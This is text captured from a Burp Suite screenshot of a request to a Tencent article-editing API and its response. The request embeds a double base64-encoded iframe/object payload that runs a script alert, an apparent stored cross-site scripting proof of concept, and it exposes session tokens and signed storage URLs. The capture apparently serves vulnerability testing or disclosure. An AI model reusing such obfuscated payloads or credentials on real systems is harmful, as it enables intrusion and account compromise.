 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz11
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 ×
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
39 × 40 × 41 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × 56 × 57 × 58 × 59 × 60 × ...
Go Cancel < > Target: https://luban.m.qq.com ?
Request
Raw Params Headers Hex
POST
/api/public/teamvision/editArticle?unionId=ovR1VuFP3Og_kYuVhtivPaGMYCr8&openId=oivE55qg5gFKzTYdz
NsRLxFullMg&token=611875F9-B2956B6401A6-3B03&sign=BA6F84C3DE4CE342C2AA0A6E1B70FD5D&
t=1629722617016 HTTP/1.1
Host: luban.m.qq.com
Content-Type: application/json
Connection: close
Accept: */*
User-Agent: TeamGallery/1110 CFNetwork/1200.1 Darwin/20.1.0
Content-Length: 1251
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
{"teamId":"40789533","content":" <iframe
src=\"data:text/html;base64,PG9iamVjdCBkYXRhPWRhdGE6dGV4dC9odG1sO2Jhc2U2NCxQSE5qY21sd2
RENWhiR1Z5ZENNbmVYVmxjV2wxSnlrOEwzTmpjbWx3ZEQ0PT48L29iamVjdD4=\"></iframe><p><br><\/p>
","subtitle":"925833925833","title":"20210823","hasEdited":true,"list":[{"url":"https:\/\/teamvision-
1252181758.cos.ap-guangzhou.myqcloud.com\/1875810681\/4D5F75EB5997263E87EDE478AD4AD0525
95A1BF1.png?sign=q-sign-algorithm%3Dsha1%26q-ak%3DAKIDKXegZGz5Dcv2xgcFH8qMm8Jl6iDXtdPe
%26q-sign-time%3D1629722548%3B1629726148%26q-key-time%3D1629722548%3B1629726148%26
q-header-list%3D%26q-url-param-list%3D%26q-signature%3D1d3106042a158f2250b2a309458688c178
5c5370&imageMogr2\/auto-orient","sha":"4D5F75EB5997263E87EDE478AD4AD052595A1BF1","type":0},{"
url":"https:\/\/teamvision-1252181758.cos.ap-guangzhou.myqcloud.com\/1875810681\/4D5F75EB5997263
E87EDE478AD4AD052595A1BF1.png?sign=q-sign-algorithm%3Dsha1%26q-ak%3DAKIDKXegZGz5Dcv2x
gcFH8qMm8Jl6iDXtdPe%26q-sign-time%3D1629722548%3B1629726148%26q-key-time%3D162972254
8%3B1629726148%26q-header-list%3D%26q-url-param-list%3D%26q-signature%3D1d3106042a158f22
50b2a309458688c1785c5370&imageMogr2\/auto-orient","sha":"4D5F75EB5997263E87EDE478AD4AD05
2595A1BF1","type":0}],"type":1,"versionCode":0}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Aug 2021 14:27:52 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 593
Connection: close
x-request-id: 7703824e-a9b5-4ddc-ab9c-5b045f83bc7d
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin:
Access-Control-Allow-Headers: Content-Type, lubanappid, lubansessionkey, Origin, User-Agent, Referer,
Authorization, Sec-Fetch-Dest, lubanappsecret, lubanappid
Access-Control-Allow-Methods: GET, HEAD, PUT, POST, DELETE, PATCH, OPTIONS
{"code":0,"success":true,"msg":"","data":{"articleId":"xF7lYpc4yDs=","versionCode":2,"download":true,"share
Link":"https://teamvision.qq.com/spread/previewArticle?articleId=xF7lYpc4yDs%3D","scanUrl":"https://tools.
3g.qq.com/qrcode?width=130&height=130&margin=10&charset=UTF-8&errorCorrection=L&format=PNG&
content=https%3A%2F%2Fteamvision.qq.com%2Fspread%2FpreviewArticle?articleId=xF7lYpc4yDs%3D
%26from=scan","editor":[{"nickname":"0x01","head_url":"https://thirdwx.qlogo.cn/mmopen/vi_32/xAeyO6Kqd
132"}],"flag":2}}
? < + > Type a search term 0 matches
Done 1,111 bytes | 142 millis